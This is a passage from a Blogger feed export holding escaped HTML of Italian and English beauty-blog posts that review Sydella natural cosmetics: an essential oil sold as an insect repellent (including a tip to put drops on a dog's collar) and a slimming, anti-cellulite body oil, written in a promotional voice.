font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EMa per i periodi più critici in cui ci sarà bisogno di un'azione intensiva anti-insetti, consiglio di applicarlo sulla pelle, magari con l'aiuto di un buon olio vegetale che ne faciliterà l'applicazione (io ho usato l'olio di Argan Sydella, di cui vi ho parlato\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cu\u003E\u003Ca href=\"https:\/\/l1v1ng.blogspot.it\/2015\/04\/sydella-olio-di-argan.html\" target=\"_blank\"\u003E\u003Cspan style=\"background-color: white;\"\u003E \u003C\/span\u003E\u003Cspan style=\"background-color: #fff2cc;\"\u003EQUI\u003C\/span\u003E\u003C\/a\u003E\u003C\/u\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E)\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: italic; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EUn consiglio per un uso speciale? \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EQualche goccia sul collare del mio border collie, per prevenire la puntura dei terribili insetti che provocano malattie terribili e mortali come la leishmaniosi. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E-----------------------------------------------------------------------------------------\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: #660000; font-family: Helvetica Neue, Arial, Helvetica, sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EI’m presenting \u0026nbsp;it ... the product is contained in a brown glass bottle (to protect it from light and heat) containing 30 ml ... believe me, it is more than enough, because you only need a few drops so it will last you a very very long time. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: #660000; font-family: Helvetica Neue, Arial, Helvetica, sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EThe smell is very intense, especially as we open the bottle, but it is not annoying (for us humans, I mean, for the flying bloodsuckers yes) because in a few minutes it becomes a pleasant and persistent aroma . \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: #660000; font-family: Helvetica Neue, Arial, Helvetica, sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EIn this period, in which we still have not seen blacks clouds made of \u0026nbsp;mosquitoes and sandflies, it was enough put a few drops on my baby’s pajamas (well ... even on my own) so that he will remain protected all the night long.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EHowever for the most critical periods, in which we will need an intensive anti-insects action, I advice to apply on the skin, with the help of a good vegetable oil to facilitate its application (I used Sydella Argan Oil, look at my review \u003C\/span\u003E\u003Cspan style=\"background-color: #fff2cc; color: #660000; font-size: 19px; font-style: normal; font-variant: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cu\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.lifestyle-99.com\/2015\/04\/sydella-olio-di-argan.html\" target=\"_blank\"\u003EHERE\u003C\/a\u003E\u003C\/b\u003E\u003C\/u\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: #660000; font-family: Helvetica Neue, Arial, Helvetica, sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EA tip for a special use? A few drops on the collar of Molly, my border collie, to prevent the bite of terrible insects that cause terrible and deadly diseases such as leishmania.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E-------------------------------------------------------------------------------------\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EIn conclusione…\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EDella politica pulita, naturale ed ecologica di \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ESydella\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E vi ho \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Ca href=\"https:\/\/l1v1ng.blogspot.it\/search\/label\/Sydella\" target=\"_blank\"\u003Eparlato più volte\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E (ma mi piace sempre ricordarvelo), quindi vi invito nuovamente a fare un salto sul sito per scoprire la vasta gamma di oli essenziali (dai mille usi!) che propone, oltre ai tantissimi prodotti naturalissimi e certificati VeganOk che possono contribuire ogni giorno alla nostra bellezza ed al nostro benessere. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA4nBXpBAdVZyKYYxcxk5hp81-7-wfo5g9LL3WuKVRbAeF0oDzqg-XMQLtqytHRYVNiWllykpJQNFTpu-dDIYaXTzCKF4ihIBuAz7hYJXAHR82HFwgN6fGxriQIqFraBKJr8EwtEqT7cs\/s1600\/sydella1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"260\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA4nBXpBAdVZyKYYxcxk5hp81-7-wfo5g9LL3WuKVRbAeF0oDzqg-XMQLtqytHRYVNiWllykpJQNFTpu-dDIYaXTzCKF4ihIBuAz7hYJXAHR82HFwgN6fGxriQIqFraBKJr8EwtEqT7cs\/s1600\/sydella1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb style=\"font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: italic; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EBeg your pardon for my english…\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003C\/blockquote\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lifestyle-99.com\/feeds\/6082444396581236029\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lifestyle-99.com\/2015\/06\/sydella-olio-essenziale-insetti.html#comment-form","title":"22 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/251675725846503846\/posts\/default\/6082444396581236029"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/251675725846503846\/posts\/default\/6082444396581236029"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lifestyle-99.com\/2015\/06\/sydella-olio-essenziale-insetti.html","title":"Sydella.  Olio Essenziale anti-insetti."}],"author":[{"name":{"$t":"Lifest.99"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14119199734969679337"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU3-uwVnAiNZaimK-pob7uyzDuHAJ8mDwQoULRFXNfNqpcX-twt3MYKAs4nLRYbkk9OGGIGbUKmx63EdqOANGWF0gV5MzKXEmOyT2cSPXWD1UgdPdQtz3zAk5JJTuOfA\/s150\/016.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd32pXc6jB3CXl1eQKp7h7C9sWs5y6v84WsHu01iihAkyAHb2uT4DBF_PsxstV5sJbPqLFGR7YdafGQlV0QX4Z6w0eJ5A8l-iZa37HJxXVxNT0iXT3ZTpQKYLvgIAftBPYhUXi8zAc2Ig\/s72-c\/sydella4.jpg","height":"72","width":"72"},"thr$total":{"$t":"22"}},{"id":{"$t":"tag:blogger.com,1999:blog-251675725846503846.post-7943533761485220110"},"published":{"$t":"2015-05-20T14:50:00.000+02:00"},"updated":{"$t":"2015-05-20T14:50:09.300+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anticellulite"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bellezza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cosmesi naturale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"oli essenziali"},{"scheme":"http://www.blogger.com/atom/ns#","term":"olio per il busto Sydella"},{"scheme":"http://www.blogger.com/atom/ns#","term":"olio per la linea Sydella"},{"scheme":"http://www.blogger.com/atom/ns#","term":"salute e benessere"},{"scheme":"http://www.blogger.com/atom/ns#","term":"seno"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sydella"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VeganOk"}],"title":{"type":"text","$t":"Sydella. L'amore è naturale..."},"content":{"type":"html","$t":"\u003Ch2 dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 5pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"color: #660000;\"\u003E\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ERicordate? Non molto tempo fa vi ho parlato di un’azienda che si occupa di cosmesi naturale di ottima qualità, che si trova \u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Enella Provenza Francese, che offre prodotti naturali in cui non vengono utilizzati coloranti, conservanti, additivi, profumi, alcool: \u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Ca href=\"http:\/\/www.leshuilesessentielles.eu\/it\/\" rel=\"nofollow\" target=\"_blank\"\u003ESydella\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E (potete leggere \u003C\/span\u003E\u003Cspan style=\"font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cu style=\"background-color: #fff2cc;\"\u003E\u003Ca href=\"http:\/\/l1v1ng.blogspot.it\/search\/label\/Sydella\" target=\"_blank\"\u003EQUI,\u003C\/a\u003E\u003C\/u\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E se vi fa piacere, i post precedenti)\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Ch2 dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"color: #660000;\"\u003E\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EInoltre i prodotti Sydella non contengono sostanze animali e non sono testati sugli animali, tanto da aver recentemente ricevuto anche la certificazione \u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EVeganOk\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg26jG4Q8lUp_0dBJI56nFjaKq98HfYcEmvDL_E_6N-P_d_PouINY-aXfiM0SO330AGkIgjcvLWQYxgVpX7VmQSp29OVkzwxPGIkNjNac2onkqv2XCrYrrv3907LovRk18VftrfWV5CNH4\/s1600\/002.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"306\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg26jG4Q8lUp_0dBJI56nFjaKq98HfYcEmvDL_E_6N-P_d_PouINY-aXfiM0SO330AGkIgjcvLWQYxgVpX7VmQSp29OVkzwxPGIkNjNac2onkqv2XCrYrrv3907LovRk18VftrfWV5CNH4\/s400\/002.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; line-height: 1.8; white-space: pre-wrap;\"\u003ELa formulazione cosmetica Sydella si basa sull’utilizzo di tre grandi categorie di materie prime naturali:\u003C\/span\u003E\u003C\/div\u003E\n\u003Col style=\"margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cli dir=\"ltr\" style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: decimal; text-decoration: none; vertical-align: baseline;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 6pt;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #660000;\"\u003Eoli essenziali\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli dir=\"ltr\" style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: decimal; text-decoration: none; vertical-align: baseline;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #660000;\"\u003Eidrolatti o acque floreali\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli dir=\"ltr\" style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: decimal; text-decoration: none; vertical-align: baseline;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 11pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #660000;\"\u003Eoli vegetali.  \u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 11pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #660000;\"\u003EMa ora lasciate che vi presenti i nuovi prodotti Sydella che ho testato recentemente.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 11pt; margin-top: 0pt;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGK0i-caI8L4nFz8iFq0bABjctOgbc7q4iDyP1n75XboPSpMV8XVGh-rpnQ4f8S_0bYZWxLxraw6lKmCzuJ9lrDBVC80PeDY13rCwBozVmhViEGoA8q_1Nxg1Cj4xJpil-u6AL04GGta4\/s1600\/012.JPG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGK0i-caI8L4nFz8iFq0bABjctOgbc7q4iDyP1n75XboPSpMV8XVGh-rpnQ4f8S_0bYZWxLxraw6lKmCzuJ9lrDBVC80PeDY13rCwBozVmhViEGoA8q_1Nxg1Cj4xJpil-u6AL04GGta4\/s320\/012.JPG\" width=\"301\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; font-weight: bold; line-height: 1.8; white-space: pre-wrap;\"\u003E\u003Cu\u003E\u003Ca href=\"http:\/\/www.leshuilesessentielles.eu\/it\/oli-e-gel-da-massaggio\/121-olio-per-la-linea.html\" rel=\"nofollow\" target=\"_blank\"\u003EOlio per la linea\u003C\/a\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch2 dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 5pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #660000;\"\u003ESi tratta di un olio per il corpo perfetto per questo periodo. Ammettiamolo, l’estate si avvicina ormai a grandissimi passi ed è ora di correre ai ripari, se non avete già iniziato.\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Ch2 dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 5pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #660000;\"\u003EQuindi per ritrovare la linea e assottigliare le  forme ho aggiunto al mio menage di bellezza questo olio, che è\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; font-weight: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E una miscela di oli essenziali di cedro e di limone, con l’aggiunta dell’olio di nocciolo d’albicocche\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; font-weight: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; font-weight: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Ee di acqua floreale di cedro che aiuta gradualmente a ridurre le zone adipose. \u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigBBQYj94IVsnaLItVclOAcwqr3ht7E4vsujUH_eqBRr1_m5dVzxWQi6cGOgNyYOXM98HjRNMPeziOWM1UY3PGmndlyZtuUpKk7kXEMP92nuE5Pi-YjJMiNWIVdOY55TvtQRifKYsXiRI\/s1600\/014.JPG\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigBBQYj94IVsnaLItVclOAcwqr3ht7E4vsujUH_eqBRr1_m5dVzxWQi6cGOgNyYOXM98HjRNMPeziOWM1UY3PGmndlyZtuUpKk7kXEMP92nuE5Pi-YjJMiNWIVdOY55TvtQRifKYsXiRI\/s320\/014.JPG\" width=\"280\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch2 dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #660000;\"\u003EVa applicato \u0026nbsp;regolarmente mattina e sera, preferibilmente dopo la doccia, perchè una pelle pulita è sempre più ricettiva ai principi attivi di qualunque cosmetico.\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #660000;\"\u003EL'olio di nocciolo d'albicocca ha proprietà tonificanti, idratanti, nutrienti e addolcenti. E’ ricco di Vitamina E e B ed è un'ottima base per miscelare gli oli essenziali dell'olio per la linea anti-cellulite.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #660000;\"\u003EIl bello di quest’olio è che non solo riduce gli inestetismi della cellulite, drenando i liquidi in eccesso e aiutando a rimodellare la linea, ma rende la pelle bella, idratata e nutrita, lasciandola morbida e carezzevole al tatto.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhb44bpkyqNcDjuOHOQPHggH01wDBiLAQhcYPnlTf8pY9yswhy_GvD-KZnSYw4A_DoBTeQfHjL58Opek2YCyaoZo8ol7u3-sIO4prvWGq5xIMGM1LPWOZLVdYefea1cGy2OU4gO-J12y20\/s1600\/011.JPG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhb44bpkyqNcDjuOHOQPHggH01wDBiLAQhcYPnlTf8pY9yswhy_GvD-KZnSYw4A_DoBTeQfHjL58Opek2YCyaoZo8ol7u3-sIO4prvWGq5xIMGM1LPWOZLVdYefea1cGy2OU4gO-J12y20\/s320\/011.JPG\" width=\"281\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch2 dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 5pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"color: #660000;\"\u003E\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ENaturalmente è importante abbinare al trattamento un’\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Ealimentazione adeguata\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E, se necessario ipocalorica, ma comunque leggera e depurativa (frutta e verdura sono un toccasana per l’organismo), senza dimenticare di fare un po’ di \u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Emovimento fisico\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E per aiutare l’organismo a smaltire le scorie, drenare i liquidi per ritrovare la linea.\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Ch2 dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 5pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 